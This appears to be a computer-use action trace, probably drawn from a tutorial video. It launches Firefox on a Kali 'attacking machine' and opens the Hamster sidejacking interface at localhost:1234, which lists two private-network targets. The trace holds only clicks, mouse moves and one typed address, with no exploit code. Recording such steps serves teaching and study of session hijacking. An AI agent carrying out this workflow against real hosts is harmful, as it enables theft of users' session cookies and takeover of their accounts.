
Launch Firefox on the attacking Kali machine from the taskbar
{"action": "left_click", "coordinate": [56, 1017]}

{"action": "mouse_move", "coordinate": [449, 91]}

Load Hamster's sidejacking page at localhost:1234 listing targets 192.168.1.10 and 192.168.1.11
{"action": "left_click", "coordinate": [420, 107]}

{"action": "type", "text": "localhost:1234"}

{"action": "mouse_move", "coordinate": [446, 345]}

{"action": "mouse_move", "coordinate": [537, 341]}
